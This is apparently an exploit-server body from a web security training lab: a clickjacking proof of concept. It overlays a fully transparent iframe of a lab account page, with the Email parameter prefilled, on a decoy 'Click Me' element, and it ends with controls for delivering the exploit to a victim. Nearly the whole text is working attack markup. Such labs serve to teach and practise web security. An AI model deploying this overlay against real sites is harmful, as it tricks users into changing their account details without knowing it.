 Body:
<style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.00;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:80px;
z-index: 1;
}
</style>
<div>Click Me</div>
<iframe src="https://0ad400cf04705ea88048122c001a0027.web-security-academy.net/my-account?Email=222@qq.com"></iframe>
Store View exploit Deliver exploit to victim Access log